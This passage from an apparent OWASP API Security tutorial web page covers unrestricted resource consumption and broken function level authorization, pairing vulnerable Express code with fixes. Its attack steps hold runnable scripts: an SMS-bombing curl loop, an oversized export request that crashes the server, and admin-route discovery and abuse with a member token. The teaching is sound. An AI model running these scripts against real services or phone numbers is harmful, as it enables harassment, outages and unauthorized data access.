app.get('/api/reports/export', authenticateToken, async (req, res) => {
  const { from, to } = req.query;

  <span class="code-highlight-bad">// ❌ No limit on date range, no pagination, no max row count</span>
  const rows = await db.query(
    'SELECT * FROM transactions WHERE date BETWEEN $1 AND $2',
    [from, to]
  );

  res.json(rows); <span class="code-highlight-bad">// ❌ Serializes the whole result set in one response</span>
});</code></pre>
                </div>
              </div>
              <div class="view-panel" data-view="explanation"
                id="api4-step2-panel-explanation" role="tabpanel"
                aria-labelledby="api4-step2-tab-explanation" tabindex="0">
                <div class="explanation-panel">
                  <div class="callout callout-danger">
                    <strong>What's wrong with send-otp:</strong>
                    <ul>
                      <li>No limiter tied to the phone number — the same number
                        can be texted thousands of times a&nbsp;minute</li>
                      <li>No limiter tied to the IP either, so even a naive
                        "one request per second" cap is never hit</li>
                      <li>No CAPTCHA or proof-of-work standing between a script
                        and a billable SMS&nbsp;send</li>
                      <li>No daily cap — the endpoint will happily keep spending
                        the business's money all&nbsp;day</li>
                    </ul>
                  </div>
                  <div class="callout callout-warning">
                    <strong>What's wrong with the export endpoint:</strong>
                    <code>from</code>/<code>to</code> accept any date range the
                    client sends, and the query has no <code>LIMIT</code>, no
                    pagination cursor, and no maximum row count. A client asking
                    for eleven years of data forces the server to load and
                    JSON-serialize the entire table in&nbsp;memory.
                  </div>
                  <div class="callout callout-info">
                    <strong>OWASP's framing:</strong> APIs consume metered
                    resources — CPU, memory, bandwidth, storage — and some
                    endpoints also trigger pay-per-use third-party services like
                    SMS, email, or biometric verification. Any endpoint that
                    doesn't put an explicit ceiling on that consumption is a
                    resource-exhaustion target, whether the goal is denial of
                    service or simply running up the operational&nbsp;bill.
                  </div>
                </div>
              </div>
            </div>
          </div>

          <!-- Step 3: The Attack -->
          <div class="step" data-step="3">
            <div class="step-header">
              <span class="step-number">Step 3</span>
              <h3 class="step-title" id="api4-step3-title">The Attack</h3>
              <p class="step-desc">Two different ways to abuse the same lack of
                limits: one drains the SMS budget (or harasses a real person),
                the other just crashes the&nbsp;server.</p>
            </div>
            <div class="view-tabs" role="tablist"
              aria-labelledby="api4-step3-title">
              <button class="view-tab active" data-view="sms-bombing"
                id="api4-step3-tab-sms-bombing" role="tab"
                aria-controls="api4-step3-panel-sms-bombing"
                aria-selected="true" tabindex="0"><svg class="icon"
                  aria-hidden="true" focusable="false"><use
                    href="#icon-chat"></use></svg> SMS Bombing</button>
              <button class="view-tab" data-view="export-abuse"
                id="api4-step3-tab-export-abuse" role="tab"
                aria-controls="api4-step3-panel-export-abuse"
                aria-selected="false" tabindex="-1"><svg class="icon"
                  aria-hidden="true" focusable="false"><use
                    href="#icon-database"></use></svg> Data Export
                Abuse</button>
            </div>
            <div class="view-panels">
              <div class="view-panel active" data-view="sms-bombing"
                id="api4-step3-panel-sms-bombing" role="tabpanel"
                aria-labelledby="api4-step3-tab-sms-bombing" tabindex="0">
                <div class="code-block terminal">
                  <div class="code-header"><span class="code-filename">Flood a
                      phone number (attacker script)</span></div>
                  <pre><code><span class="code-comment"># No CAPTCHA, no rate limit — just hammer the endpoint</span>
for i in $(seq 1 5000); do
  curl -s -X POST https://app.shoprunner.com/api/auth/send-otp \
    -H "Content-Type: application/json" \
    -d '{"phone": "<span class="attack-highlight">+65 9123 4567</span>"}' &amp;
done

<span class="code-comment"># Result: the target's phone gets an SMS every few hundred milliseconds</span>
<span class="code-comment"># Same script, two payoffs: run up the SMS bill, or harass a real person</span></code></pre>
                </div>
                <div class="callout callout-danger" style="margin-top: 12px;">
                  <strong>Two victims, one loop:</strong> point the loop at
                  random numbers and it's pure cost abuse against the business.
                  Point it at one person's number and it's a denial-of-service
                  against&nbsp;them — their phone becomes unusable under a wall
                  of&nbsp;texts.
                </div>
              </div>
              <div class="view-panel" data-view="export-abuse"
                id="api4-step3-panel-export-abuse" role="tabpanel"
                aria-labelledby="api4-step3-tab-export-abuse" tabindex="0">
                <div class="mock-devtools attack-mode">
                  <div class="devtools-bar">
                    <span class="dt-tab active">Console</span>
                  </div>
                  <div class="devtools-content">
                    <div class="console-line">
                      <span class="console-prompt">&gt;</span>
                      <span
                        class="console-input">fetch('/api/reports/export?from=<span
                          class="attack-highlight">2015-01-01</span>&amp;to=<span
                          class="attack-highlight">2026-01-01</span>').then(r=&gt;r.json())</span>
                    </div>
                    <div class="console-output">
                      <pre><code><span class="attack-result">▶ (pending...)</span>
<span class="code-comment">← eleven years, one request, no limit and no pagination</span></code></pre>
                    </div>
                    <div class="attack-annotation">
                      <span class="annotation-arrow">↑</span>
                      One oversized date range and the server tries to load and
                      serialize the entire <code>transactions</code> table into
                      a single JSON&nbsp;response.
                    </div>
                  </div>
                </div>
                <div class="error-display" style="margin-top: 12px;">
                  <div class="error-title">502 Bad Gateway — worker ran out of
                    memory</div>
                  <div class="error-stack">
                    <pre><code>FATAL ERROR: Reached heap limit Allocation failed
JavaScript heap out of memory
 1: 0x104a2 node::Abort()
 2: 0x104f8 v8::internal::V8::FatalProcessOutOfMemory()
 3: 0x10a1c v8::internal::Heap::FatalProcessOutOfMemory()

[app] worker pid 4821 killed (OOM)
[app] 40,231,884 rows serialized before crash
[app] queue depth: 312 requests waiting on a dead worker</code></pre>
                  </div>
                </div>
              </div>
            </div>
          </div>

          <!-- Step 4: The Impact -->
          <div class="step" data-step="4">
            <div class="step-header">
              <span class="step-number">Step 4</span>
              <h3 class="step-title" id="api4-step4-title">The Impact</h3>
              <p class="step-desc">What unrestricted consumption actually costs
                — in money, in uptime, and in real incidents where
                it&nbsp;happened.</p>
            </div>
            <div class="view-tabs" role="tablist"
              aria-labelledby="api4-step4-title">
              <button class="view-tab active" data-view="cost-scale"
                id="api4-step4-tab-cost-scale" role="tab"
                aria-controls="api4-step4-panel-cost-scale" aria-selected="true"
                tabindex="0"><svg class="icon" aria-hidden="true"
                  focusable="false"><use href="#icon-trending-up"></use></svg>
                Cost &amp; Scale</button>
              <button class="view-tab" data-view="realworld"
                id="api4-step4-tab-realworld" role="tab"
                aria-controls="api4-step4-panel-realworld" aria-selected="false"
                tabindex="-1"><svg class="icon" aria-hidden="true"
                  focusable="false"><use href="#icon-globe"></use></svg>
                Real-World Cases</button>
            </div>
            <div class="view-panels">
              <div class="view-panel active" data-view="cost-scale"
                id="api4-step4-panel-cost-scale" role="tabpanel"
                aria-labelledby="api4-step4-tab-cost-scale" tabindex="0">
                <p class="panel-caption">Illustrative numbers for a single
                  unthrottled signup flow left running for one
                  bad&nbsp;afternoon.</p>
                <div class="scale-stats">
                  <div class="scale-stat">
                    <span class="scale-value">50,000</span>
                    <span class="scale-label">fraudulent OTP requests
                      sent</span>
                  </div>
                  <div class="scale-stat">
                    <span class="scale-value">~$1,000</span>
                    <span class="scale-label">SMS provider bill run up</span>
                  </div>
                  <div class="scale-stat">
                    <span class="scale-value">&lt;10 min</span>
                    <span class="scale-label">time it took to rack up that
                      bill</span>
                  </div>
                  <div class="scale-stat">
                    <span class="scale-value">22 min</span>
                    <span class="scale-label">downtime while a crashed export
                      worker restarted and the request queue drained</span>
                  </div>
                </div>
              </div>
              <div class="view-panel" data-view="realworld"
                id="api4-step4-panel-realworld" role="tabpanel"
                aria-labelledby="api4-step4-tab-realworld" tabindex="0">
                <div class="principles-list">
                  <div class="principle">
                    <span class="principle-num"
                      style="background: var(--danger);">!</span>
                    <div>
                      <strong>T-Mobile (2023) — Unthrottled Account API</strong>
                      <p>An attacker queried a single API for over a month
                        before detection, pulling data one account at a time
                        with no effective rate limiting to slow them down or
                        flag the pattern. About 37 million customer accounts
                        were&nbsp;exposed.</p>
                      <p class="case-sources">Source: <a
                          href="https://krebsonsecurity.com/2023/01/new-t-mobile-breach-affects-37-million-accounts/"
                          target="_blank" rel="noopener noreferrer">Krebs on
                          Security</a></p>
                    </div>
                  </div>
                  <div class="principle">
                    <span class="principle-num"
                      style="background: var(--danger);">!</span>
                    <div>
                      <strong>Snapchat "Find Friends" (2013) — Unlimited
                        Lookups</strong>
                      <p>Researchers showed Snapchat's Find Friends API would
                        match phone numbers to usernames with no meaningful rate
                        limit, letting them compile a database of 4.6 million
                        usernames and phone numbers before Snapchat clamped
                        it&nbsp;down.</p>
                      <p class="case-sources">Source: <a
                          href="https://en.wikipedia.org/wiki/Snapchat"
                          target="_blank"
                          rel="noopener noreferrer">Wikipedia</a></p>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>

          <!-- Step 5: The Fix -->
          <div class="step" data-step="5">
            <div class="step-header">
              <span class="step-number">Step 5</span>
              <h3 class="step-title" id="api4-step5-title">The Fix</h3>
              <p class="step-desc">Put an explicit, server-enforced ceiling on
                every resource an endpoint can consume — identity-aware, not
                just&nbsp;IP-based.</p>
            </div>
            <div class="view-tabs" role="tablist"
              aria-labelledby="api4-step5-title">
              <button class="view-tab active" data-view="fixed-code"
                id="api4-step5-tab-fixed-code" role="tab"
                aria-controls="api4-step5-panel-fixed-code" aria-selected="true"
                tabindex="0"><svg class="icon" aria-hidden="true"
                  focusable="false"><use href="#icon-check-circle"></use></svg>
                Fixed Code</button>
              <button class="view-tab" data-view="principles"
                id="api4-step5-tab-principles" role="tab"
                aria-controls="api4-step5-panel-principles"
                aria-selected="false" tabindex="-1"><svg class="icon"
                  aria-hidden="true" focusable="false"><use
                    href="#icon-ruler"></use></svg> Principles</button>
            </div>
            <div class="view-panels">
              <div class="view-panel active" data-view="fixed-code"
                id="api4-step5-panel-fixed-code" role="tabpanel"
                aria-labelledby="api4-step5-tab-fixed-code" tabindex="0">
                <div class="code-block">
                  <div class="code-header">
                    <span class="code-filename">routes/auth.js</span>
                    <span class="code-badge-fixed"><svg class="icon"
                        aria-hidden="true" focusable="false"><use
                          href="#icon-check-circle"></use></svg> SECURED</span>
                  </div>
                  <pre><code>const otpLimiter = require('./middleware/otpRateLimiter');

app.post('/api/auth/send-otp',
  <span class="code-highlight-good">// ✅ Rate limit by phone number AND by IP, with exponential backoff</span>
  <span class="code-highlight-good">otpLimiter({ keyBy: ['phone', 'ip'], backoff: 'exponential' }),</span>
  <span class="code-highlight-good">// ✅ Require a solved CAPTCHA before an SMS is ever sent</span>
  <span class="code-highlight-good">verifyCaptcha,</span>
  async (req, res) => {
    const { phone } = req.body;

    <span class="code-highlight-good">// ✅ Hard daily cap per phone number, enforced server-side</span>
    <span class="code-highlight-good">const sentToday = await redis.incr(`otp:count:${phone}:${todayKey()}`);</span>
    <span class="code-highlight-good">if (sentToday > 5) {</span>
    <span class="code-highlight-good">  return res.status(429).json({ error: 'Daily OTP limit reached' });</span>
    <span class="code-highlight-good">}</span>

    const otp = generateOtp();
    await redis.set(`otp:${phone}`, otp, 'EX', 300);
    await smsProvider.send(phone, `Your code is ${otp}`);

    res.json({ success: true, message: 'OTP sent' });
});</code></pre>
                </div>
                <div class="code-block" style="margin-top: 12px;">
                  <div class="code-header">
                    <span class="code-filename">routes/reports.js</span>
                    <span class="code-badge-fixed"><svg class="icon"
                        aria-hidden="true" focusable="false"><use
                          href="#icon-check-circle"></use></svg> SECURED</span>
                  </div>
                  <pre><code><span class="code-comment">// GET /api/reports/export?from=...&to=...&limit=...&cursor=...</span>
const MAX_PAGE_SIZE = 500;

app.get('/api/reports/export', authenticateToken, async (req, res) => {
  <span class="code-highlight-good">// ✅ Clamp the requested page size — the client never controls the ceiling</span>
  <span class="code-highlight-good">const limit = Math.min(parseInt(req.query.limit) || 100, MAX_PAGE_SIZE);</span>
  <span class="code-highlight-good">const cursor = req.query.cursor || null;</span>

  const rows = await db.query(
    'SELECT * FROM transactions WHERE date BETWEEN $1 AND $2 AND id > $3 ORDER BY id LIMIT $4',
    [req.query.from, req.query.to, cursor, limit]
  );

  res.json({ rows, next_cursor: rows.at(-1)?.id ?? null });
});</code></pre>
                </div>
              </div>
              <div class="view-panel" data-view="principles"
                id="api4-step5-panel-principles" role="tabpanel"
                aria-labelledby="api4-step5-tab-principles" tabindex="0">
                <div class="principles-list">
                  <div class="principle">
                    <span class="principle-num">1</span>
                    <div>
                      <strong>Put an explicit ceiling on every resource</strong>
                      <p>Records returned, file size, execution time, request
                        body size — if it's not capped, assume a client will
                        eventually push it to&nbsp;infinity.</p>
                    </div>
                  </div>
                  <div class="principle">
                    <span class="principle-num">2</span>
                    <div>
                      <strong>Rate-limit by identity, not just by IP</strong>
                      <p>IPs are shared behind NAT and CGNAT, and trivially
                        spoofed or rotated — key limits off the account, API
                        key, or phone number as&nbsp;well.</p>
                    </div>
                  </div>
                  <div class="principle">
                    <span class="principle-num">3</span>
                    <div>
                      <strong>Treat pay-per-use third-party calls as a cost
                        center</strong>
                      <p>SMS, email, and biometric verification are billed per
                        call — give each one its own budget, quota,
                        and&nbsp;alerting.</p>
                    </div>
                  </div>
                  <div class="principle">
                    <span class="principle-num">4</span>
                    <div>
                      <strong>Require proof-of-work before expensive
                        actions</strong>
                      <p>A CAPTCHA (or equivalent) in front of anything that
                        costs money or compute per call filters out the scripts
                        that abuse&nbsp;it.</p>
                    </div>
                  </div>
                  <div class="principle">
                    <span class="principle-num">5</span>
                    <div>
                      <strong>Monitor cost anomalies as a security
                        signal</strong>
                      <p>A sudden spike in the SMS bill or database load isn't
                        just an ops metric — it's often the earliest evidence of
                        an attack in&nbsp;progress.</p>
                    </div>
                  </div>
                  <div class="principle">
                    <span class="principle-num">6</span>
                    <div>
                      <strong>Enforce limits at the API gateway layer</strong>
                      <p>Centralised rate limiting and payload caps can't be
                        bypassed just because one route's developer forgot to
                        add&nbsp;them.</p>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>

        <!-- Step Navigation Buttons -->
        <div class="step-nav" data-vuln="api4">
          <button class="step-btn prev" disabled>← Previous</button>
          <span class="step-indicator">Step 1 of 5</span>
          <button class="step-btn next">Next →</button>
        </div>
      </section>

      <!-- ============================================================ -->
      <!-- API5: BROKEN FUNCTION LEVEL AUTHORIZATION -->
      <!-- ============================================================ -->
      <section class="vuln-section" id="api5">
        <div class="vuln-header">
          <div class="vuln-rank-large">API5</div>
          <div class="vuln-header-text">
            <h2>Broken Function Level Authorization</h2>
            <p class="vuln-summary">Complex access policies spanning different
              roles, groups and hierarchies — with an unclear line between
              "admin" and "regular" functions — tend to produce authorization
              gaps. Exploiting them lets an attacker reach other users'
              resources, or functions meant only for administrators, simply by
              calling the right endpoint&nbsp;directly.</p>
            <div class="vuln-meta">
              <span class="meta-tag severity-critical">Critical Severity</span>
              <span class="meta-tag">#5 in the API Security Top 10 (2023)</span>
            </div>
          </div>
        </div>

        <!-- Step Progress -->
        <div class="step-progress" data-vuln="api5">
          <button class="step-dot active" data-step="1" title="The Normal Flow"
            aria-label="Step 1: The Normal Flow">1</button>
          <div class="step-line"></div>
          <button class="step-dot" data-step="2" title="The Vulnerable Code"
            aria-label="Step 2: The Vulnerable Code">2</button>
          <div class="step-line"></div>
          <button class="step-dot" data-step="3" title="The Attack"
            aria-label="Step 3: The Attack">3</button>
          <div class="step-line"></div>
          <button class="step-dot" data-step="4" title="The Impact"
            aria-label="Step 4: The Impact">4</button>
          <div class="step-line"></div>
          <button class="step-dot" data-step="5" title="The Fix"
            aria-label="Step 5: The Fix">5</button>
        </div>

        <!-- Step Container -->
        <div class="step-container" data-vuln="api5">

          <!-- Step 1: Normal Flow -->
          <div class="step active" data-step="1">
            <div class="step-header">
              <span class="step-number">Step 1</span>
              <h3 class="step-title" id="api5-step1-title">The Normal Flow</h3>
              <p class="step-desc">A regular "member" of a SaaS admin dashboard
                logs in and sees exactly the actions their role is meant
                to&nbsp;have.</p>
            </div>
            <div class="view-tabs" role="tablist"
              aria-labelledby="api5-step1-title">
              <button class="view-tab active" data-view="browser"
                id="api5-step1-tab-browser" role="tab"
                aria-controls="api5-step1-panel-browser" aria-selected="true"
                tabindex="0"><svg class="icon" aria-hidden="true"
                  focusable="false"><use href="#icon-globe"></use></svg>
                Browser</button>
              <button class="view-tab" data-view="network"
                id="api5-step1-tab-network" role="tab"
                aria-controls="api5-step1-panel-network" aria-selected="false"
                tabindex="-1"><svg class="icon" aria-hidden="true"
                  focusable="false"><use href="#icon-broadcast"></use></svg>
                Network</button>
            </div>
            <div class="view-panels">
              <div class="view-panel active" data-view="browser"
                id="api5-step1-panel-browser" role="tabpanel"
                aria-labelledby="api5-step1-tab-browser" tabindex="0">
                <div class="mock-browser">
                  <div class="browser-bar">
                    <div
                      class="browser-dots"><span></span><span></span><span></span></div>
                    <div
                      class="browser-url">https://dash.cloudsuite.io/app/dashboard</div>
                  </div>
                  <div class="browser-content">
                    <div class="mock-dashboard">
                      <h4>Welcome back, Jamie</h4>
                      <p class="text-muted">Role: Member — Workspace:
                        Acme&nbsp;Corp</p>
                      <div class="dashboard-cards">
                        <div class="dash-card">My Profile</div>
                        <div class="dash-card">Team Directory</div>
                        <div class="dash-card">Usage Reports</div>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
              <div class="view-panel" data-view="network"
                id="api5-step1-panel-network" role="tabpanel"
                aria-labelledby="api5-step1-tab-network" tabindex="0">
                <div class="mock-devtools">
                  <div class="devtools-bar">
                    <span class="dt-tab active">Network</span>
                    <span class="dt-tab">Console</span>
                  </div>
                  <div class="devtools-content">
                    <div class="network-row header-row">
                      <span>Name</span><span>Status</span><span>Type</span><span>Size</span>
                    </div>
                    <div class="network-row">
                      <span class="net-name">GET /api/users/482</span>
                      <span class="net-status ok">200</span>
                      <span>json</span>
                      <span>128 B</span>
                    </div>
                    <div class="network-response">
                      <div class="response-label">Response body</div>
                      <pre><code>{
  "id": 482,
  "name": "Jamie Ong",
  "email": "jamie@acmecorp.com",
  "role": "member"
}</code></pre>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>

          <!-- Step 2: Vulnerable Code -->
          <div class="step" data-step="2">
            <div class="step-header">
              <span class="step-number">Step 2</span>
              <h3 class="step-title" id="api5-step2-title">The Vulnerable
                Code</h3>
              <p class="step-desc">Admin routes live under the same API, behind
                the same "are you logged in?" check — but nothing ever asks
                "are you an&nbsp;admin?"</p>
            </div>
            <div class="view-tabs" role="tablist"
              aria-labelledby="api5-step2-title">
              <button class="view-tab active" data-view="code"
                id="api5-step2-tab-code" role="tab"
                aria-controls="api5-step2-panel-code" aria-selected="true"
                tabindex="0"><svg class="icon" aria-hidden="true"
                  focusable="false"><use href="#icon-laptop"></use></svg> Server
                Code</button>
              <button class="view-tab" data-view="explanation"
                id="api5-step2-tab-explanation" role="tab"
                aria-controls="api5-step2-panel-explanation"
                aria-selected="false" tabindex="-1"><svg class="icon"
                  aria-hidden="true" focusable="false"><use
                    href="#icon-book"></use></svg> Explanation</button>
            </div>
            <div class="view-panels">
              <div class="view-panel active" data-view="code"
                id="api5-step2-panel-code" role="tabpanel"
                aria-labelledby="api5-step2-tab-code" tabindex="0">
                <div class="code-block">
                  <div class="code-header">
                    <span class="code-filename">routes/admin.js</span>
                    <span class="code-lang">Node.js / Express</span>
                  </div>
                  <pre><code><span class="code-comment">// Regular member routes — same router, same base path</span>
app.get('/api/users/:id', authenticateToken, getUser);
app.patch('/api/users/:id', authenticateToken, updateOwnProfile);

<span class="code-comment">// Admin-only routes — the frontend just never renders a button for these</span>
app.delete('/api/admin/users/:id/delete', authenticateToken, deleteUser);
app.get('/api/admin/export-all-users', authenticateToken, exportAllUsers);
app.patch('/api/admin/settings', authenticateToken, updateWorkspaceSettings);

<span class="code-highlight-bad">// ❌ authenticateToken only confirms a valid, logged-in session</span>
<span class="code-highlight-bad">// ❌ It never checks req.user.role before reaching any /api/admin/* handler</span>
<span class="code-highlight-bad">// ❌ Any member, viewer, or contractor account can call these directly</span></code></pre>
                </div>
              </div>
              <div class="view-panel" data-view="explanation"
                id="api5-step2-panel-explanation" role="tabpanel"
                aria-labelledby="api5-step2-tab-explanation" tabindex="0">
                <div class="explanation-panel">
                  <div class="callout callout-danger">
                    <strong>What's wrong here (BFLA — Broken Function Level
                      Authorization):</strong>
                    <ul>
                      <li><code>authenticateToken</code> proves a session is
                        valid — it says nothing about what that session's role
                        is allowed to&nbsp;do</li>
                      <li>The admin-only handlers never call a second check like
                        <code>requireRole('admin')</code> before running</li>
                      <li>The "boundary" between member and admin functions
                        exists only in the frontend, which simply doesn't render
                        admin buttons for members</li>
                      <li>Anyone who discovers the URL — from the app's own JS
                        bundle, an API doc, or a leaked Postman collection — can
                        call it with their own, perfectly valid,
                        non-admin&nbsp;token</li>
                    </ul>
                  </div>
                  <div class="callout callout-info">
                    <strong>BFLA vs. BOLA:</strong> BOLA (API1) is about
                    <em>which objects</em> a valid function call can reach —
                    order 8841 vs. 8842. BFLA is about <em>which functions</em>
                    a caller can reach at all — a "delete user" or
                    "export everyone" endpoint that shouldn't be callable by
                    that role in the first&nbsp;place.
                  </div>
                  <div class="callout callout-warning">
                    <strong>Why this is so common:</strong> it usually shows up
                    when admin and regular endpoints are built on the same
                    router with no role-check middleware applied consistently
                    across it — each new admin route quietly inherits
                    "logged in" as its only&nbsp;gate.
                  </div>
                </div>
              </div>
            </div>
          </div>

          <!-- Step 3: The Attack -->
          <div class="step" data-step="3">
            <div class="step-header">
              <span class="step-number">Step 3</span>
              <h3 class="step-title" id="api5-step3-title">The Attack</h3>
              <p class="step-desc">A logged-in member finds the admin path and
                just... calls it. Their own valid token is enough — no privilege
                escalation&nbsp;needed.</p>
            </div>
            <div class="view-tabs" role="tablist"
              aria-labelledby="api5-step3-title">
              <button class="view-tab active" data-view="devtools"
                id="api5-step3-tab-devtools" role="tab"
                aria-controls="api5-step3-panel-devtools" aria-selected="true"
                tabindex="0"><svg class="icon" aria-hidden="true"
                  focusable="false"><use href="#icon-search"></use></svg>
                DevTools</button>
              <button class="view-tab" data-view="script"
                id="api5-step3-tab-script" role="tab"
                aria-controls="api5-step3-panel-script" aria-selected="false"
                tabindex="-1"><svg class="icon" aria-hidden="true"
                  focusable="false"><use href="#icon-robot"></use></svg>
                Automation</button>
            </div>
            <div class="view-panels">
              <div class="view-panel active" data-view="devtools"
                id="api5-step3-panel-devtools" role="tabpanel"
                aria-labelledby="api5-step3-tab-devtools" tabindex="0">
                <div class="mock-devtools attack-mode">
                  <div class="devtools-bar">
                    <span class="dt-tab active">Console</span>
                  </div>
                  <div class="devtools-content">
                    <div class="console-line">
                      <span class="console-prompt">&gt;</span>
                      <span class="console-input">fetch('/api/admin/<span
                          class="attack-highlight">export-all-users</span>',
                        {headers:{Authorization:'Bearer &lt;jamie_member_token&gt;'}}).then(r=>r.json()).then(console.log)</span>
                    </div>
                    <div class="console-output">
                      <pre><code><span class="attack-result">▶ 200 OK
{
  exported: 14203,
  users: [ { id: 1, name: "...", email: "...", role: "..." }, ... ]
}                                 <span class="code-comment">← Jamie's token has role: "member", not "admin"</span></span></code></pre>
                    </div>
                    <div class="attack-annotation">
                      <span class="annotation-arrow">↑</span>
                      The request used the exact same token from Step 1 — the
                      one issued for a member's own dashboard. The server never
                      asked "does this role get to call export-all-users?"
                    </div>
                  </div>
                </div>
              </div>
              <div class="view-panel" data-view="script"
                id="api5-step3-panel-script" role="tabpanel"
                aria-labelledby="api5-step3-tab-script" tabindex="0">
                <div class="code-block terminal">
                  <div class="code-header"><span class="code-filename">Discover
                      admin routes (attacker script)</span></div>
                  <pre><code><span class="code-comment"># Step 1: the frontend still has to know these URLs exist — grep the bundle</span>
grep -oE '"/api/admin/[a-zA-Z0-9/_-]+"' main.bundle.js | sort -u

<span class="code-comment"># Result:</span>
"/api/admin/export-all-users"
"/api/admin/settings"
"/api/admin/users/:id/delete"

<span class="code-comment"># Step 2: confirm each one with a regular, non-admin token</span>
for path in export-all-users settings; do
  curl -s -o /dev/null -w "%{http_code} /api/admin/${path}\n" \
    "https://dash.cloudsuite.io/api/admin/${path}" \
    -H "Authorization: Bearer $MEMBER_TOKEN"
done

<span class="code-comment"># 200 /api/admin/export-all-users   ← should have been 403</span>
<span class="code-comment"># 200 /api/admin/settings           ← should have been 403</span></code></pre>
                </div>
                <div class="callout callout-danger" style="margin-top: 12px;">
                  <strong>Scale of damage:</strong> the frontend hiding a button
                  was the <em>only</em> control. Anyone who can read the app's
                  own JavaScript — every user, by definition — can find every
                  admin URL it&nbsp;references.
                </div>
              </div>
            </div>
          </div>

          <!-- Step 4: The Impact -->
          <div class="step" data-step="4">
            <div class="step-header">
              <span class="step-number">Step 4</span>
              <h3 class="step-title" id="api5-step4-title">The Impact</h3>
              <p class="step-desc">What a regular account can now do once it's
                discovered it can call admin&nbsp;functions.</p>
            </div>
            <div class="view-tabs" role="tablist"
              aria-labelledby="api5-step4-title">
              <button class="view-tab active" data-view="consequences"
                id="api5-step4-tab-consequences" role="tab"
                aria-controls="api5-step4-panel-consequences"
                aria-selected="true" tabindex="0"><svg class="icon"
                  aria-hidden="true" focusable="false"><use
                    href="#icon-impact"></use></svg> Consequences</button>
              <button class="view-tab" data-view="realworld"
                id="api5-step4-tab-realworld" role="tab"
                aria-controls="api5-step4-panel-realworld" aria-selected="false"
                tabindex="-1"><svg class="icon" aria-hidden="true"
                  focusable="false"><use href="#icon-globe"></use></svg>
                Real-World Cases</button>
            </div>
            <div class="view-panels">
              <div class="view-panel active" data-view="consequences"
                id="api5-step4-panel-consequences" role="tabpanel"
                aria-labelledby="api5-step4-tab-consequences" tabindex="0">
                <p class="panel-caption">A single unguarded admin route can hand
                  a regular account the same power as the
                  platform&nbsp;owner.</p>
                <div class="consequences-grid">
                  <div class="consequence-card">
                    <div class="consequence-icon"><svg class="icon"
                        aria-hidden="true" focusable="false"><use
                          href="#icon-database"></use></svg></div>
                    <h4>Mass Data Export</h4>
                    <p>Every user record in the workspace, pulled in a single
                      authenticated&nbsp;call</p>
                  </div>
                  <div class="consequence-card">
                    <div class="consequence-icon"><svg class="icon"
                        aria-hidden="true" focusable="false"><use
                          href="#icon-prohibited"></use></svg></div>
                    <h4>Deletion &amp; Tampering</h4>
                    <p>Unauthorized accounts deleted, edited, or reassigned by
                      someone who was never meant to&nbsp;touch them</p>
                  </div>
                  <div class="consequence-card">
                    <div class="consequence-icon"><svg class="icon"
                        aria-hidden="true" focusable="false"><use
                          href="#icon-wrench"></use></svg></div>
                    <h4>Privilege &amp; Config Changes</h4>
                    <p>Workspace settings — including who else counts as an
                      admin — rewritten from a member&nbsp;account</p>
                  </div>
                  <div class="consequence-card">
                    <div class="consequence-icon"><svg class="icon"
                        aria-hidden="true" focusable="false"><use
                          href="#icon-scales"></use></svg></div>
                    <h4>Regulatory &amp; Reputational Fallout</h4>
                    <p>A breach traced to
                      "a normal user called an admin endpoint" is a hard one to
                      explain to&nbsp;regulators</p>
                  </div>
                </div>
              </div>
              <div class="view-panel" data-view="realworld"
                id="api5-step4-panel-realworld" role="tabpanel"
                aria-labelledby="api5-step4-tab-realworld" tabindex="0">
                <div class="principles-list">
                  <div class="principle">
                    <span class="principle-num"
                      style="background: var(--danger);">!</span>
                    <div>
                      <strong>Facebook (2018) — "View As" Token Bug</strong>
                      <p>A flaw in the "View As" preview feature let attackers
                        generate valid access tokens for other people's accounts
                        — tokens that, once obtained, worked with the same broad
                        set of functions as the real owner's own session.
                        Facebook forcibly logged out roughly 50 million accounts
                        while it fixed&nbsp;it.</p>
                      <p class="case-sources">Source: <a
                          href="https://en.wikipedia.org/wiki/2018_Facebook_data_breach"
                          target="_blank"
                          rel="noopener noreferrer">Wikipedia</a></p>
                    </div>
                  </div>
                  <div class="principle">
                    <span class="principle-num"
                      style="background: var(--danger);">!</span>
                    <div>
                      <strong>Twitter (2020) — Internal Admin Tool
                        Abuse</strong>
                      <p>Attackers social-engineered their way to credentials
                        for an internal support tool that let staff manage any
                        account. Functions in that tool — meant only for a small
                        support team — were used to hijack a wave of
                        high-profile verified accounts and run a
                        Bitcoin&nbsp;scam.</p>
                      <p class="case-sources">Source: <a
                          href="https://en.wikipedia.org/wiki/2020_Twitter_account_hijacking"
                          target="_blank"
                          rel="noopener noreferrer">Wikipedia</a></p>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>

          <!-- Step 5: The Fix -->
          <div class="step" data-step="5">
            <div class="step-header">
              <span class="step-number">Step 5</span>
              <h3 class="step-title" id="api5-step5-title">The Fix</h3>
              <p class="step-desc">Enforce role checks server-side, centrally,
                and by default — never let the frontend be the only thing
                standing between a member and an admin&nbsp;route.</p>
            </div>
            <div class="view-tabs" role="tablist"
              aria-labelledby="api5-step5-title">
              <button class="view-tab active" data-view="fixed-code"
                id="api5-step5-tab-fixed-code" role="tab"
                aria-controls="api5-step5-panel-fixed-code" aria-selected="true"
                tabindex="0"><svg class="icon" aria-hidden="true"
                  focusable="false"><use href="#icon-check-circle"></use></svg>
                Fixed Code</button>
              <button class="view-tab" data-view="principles"
                id="api5-step5-tab-principles" role="tab"
                aria-controls="api5-step5-panel-principles"
                aria-selected="false" tabindex="-1"><svg class="icon"
                  aria-hidden="true" focusable="false"><use
                    href="#icon-ruler"></use></svg> Principles</button>
            </div>
            <div class="view-panels">
              <div class="view-panel active" data-view="fixed-code"
                id="api5-step5-panel-fixed-code" role="tabpanel"
                aria-labelledby="api5-step5-tab-fixed-code" tabindex="0">
                <div class="code-block">
                  <div class="code-header">
                    <span class="code-filename">routes/admin.js</span>
                    <span class="code-badge-fixed"><svg class="icon"
                        aria-hidden="true" focusable="false"><use
                          href="#icon-check-circle"></use></svg> SECURED</span>
                  </div>
                  <pre><code><span class="code-comment">// middleware/requireRole.js</span>
<span class="code-highlight-good">function requireRole(...allowedRoles) {</span>
  <span class="code-highlight-good">return (req, res, next) => {</span>
    <span class="code-highlight-good">if (!allowedRoles.includes(req.user.role)) {</span>
      <span class="code-highlight-good">// ✅ Deny by default — unknown or insufficient role is always a 403</span>
      <span class="code-highlight-good">return res.status(403).json({ error: 'Forbidden' });</span>
